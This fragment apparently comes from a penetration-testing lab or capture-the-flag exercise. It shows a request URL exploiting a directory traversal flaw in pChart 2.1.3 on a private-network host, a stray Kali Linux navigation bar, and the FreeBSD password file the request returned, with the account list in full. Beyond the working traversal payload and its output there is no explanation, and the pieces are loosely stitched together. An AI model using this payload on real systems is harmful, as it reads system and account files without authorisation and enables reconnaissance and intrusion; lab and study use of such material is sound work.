 192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin